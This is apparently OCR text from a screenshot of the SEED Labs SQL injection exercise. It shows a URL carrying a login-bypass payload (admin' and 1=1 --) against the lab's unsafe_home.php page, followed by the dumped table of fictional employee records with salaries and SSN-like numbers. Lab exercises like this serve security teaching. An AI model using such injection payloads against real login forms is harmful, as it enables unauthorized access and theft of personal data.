 www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+and+1%3D1+--+&Passwor
Search
SEED Labs Sites for Labs
EDLABS Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314 admo